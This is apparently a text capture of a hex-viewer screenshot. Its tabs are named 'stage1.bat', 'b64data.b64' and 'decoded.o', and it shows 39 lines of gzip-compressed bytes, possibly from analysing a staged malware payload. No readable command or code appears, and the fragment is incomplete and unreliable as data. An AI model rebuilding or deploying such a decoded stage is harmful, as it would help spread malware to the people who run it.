 stage1.bat b64data.b64 × decoded.o
1 1f8b 0800 0000 0000 0400 ecbc 7758 93cb
2 f630 3a6f 7a02 0408 a820 2028 4505 e945
3 b0d2 8bd2 a42a 881a 2040 1408 24a1 8b82
4 5dc4 828d a2d8 45b1 176c a028 76c4 86bd
5 1754 ecbd f7bb 6612 10cf 3ee7 fbce efbb
6 f779 ee1f f7c6 3deb 9d55 66b5 5933 ef4c
7 6083 d0ff fff9 ffde 67e0 2100 aa48 d5f5
8 ff65 3ffe f1b1 4156 edcd 16f0 5424 4162
9 2443 5224 4211 c808 e5a0 6414 8b52 0093
10 c13f 3744 210e 72fe df8e 93a3 3894 81e2
11 8126 45c1 648c 03b1 968a d241 5b26 4a00
12 8954 1440 6822 d02e 4481 ff18 c345 7684
13 9f0c ffe2 c1ca 3fc7 2a46 a6c2 3319 6c7b
14 03c4 9818 2542 93a2 20d0 a186 dcdb 2395
15 a171 4015 9258 e2e1 2945 6164 4422 e0fe
16 204b 2173 90b2 07ab 36d0 8ce0 5f35 3439
17 4a52 eacb 4169 e09b 07c8 fc93 d651 8f00
18 f9fe 577e 072a fdc5 19c3 1c3f e26f bf7f
19 93db 7fcd 6e5b bc38 af36 ff31 af8a 3172
20 f010 7b1a 07a3 45c8 b3c3 582e b185 fe9a
21 831c 1825 8411 2924 2a9c 931e edd9 9393
22 4ca7 74e0 7525 bec6 c2dc dab4 ffa3 10a2
23 0d07 ba04 7cc1 31b5 d94b 2433 2305 2da1
24 4466 3c63 9b52 739b 9f42 9094 11fb 7866
25 1062 2013 c2ff 574d 780e 23b0 0e88 e6ef
26 0f8d 8c52 7c06 1348 2931 4ad1 7ebd 661c
27 2078 10e8 0904 9da3 0106 c133 1485 202f
28 d03a 1a7a 11c0 77a0 ebff 510b 7dd5 3138
29 26df bf74 2a3f 0588 cc01 f56f e83a f0d0
30 f857 faff ad8f ab11 32fd 4d7a c9c9 f156
31 2291 5412 274b 41a9 6261 4072 b2a7 54e2
32 31fa df8c 510d 58f1 ef95 1961 de96 0e72
33 c50e 46e3 a492 2c51 8a50 ea6d 14e6 1568
34 a501 ddc0 1c61 729a 4cec d9ce d1e6 8721
35 cac6 ca21 7360 aa44 2c93 8a22 fab4 b3f0
36 98ae 88f2 8194 58e1 7fb6 6c44 a922 e424
37 74b2 b78f b513 c5d9 da8a 2c5d 9c6d 622d
38 4571 4207 4b07 519c 9d65 5f97 8438 1b07
39 0717 1344 f586 d567 6763 6764 547d d848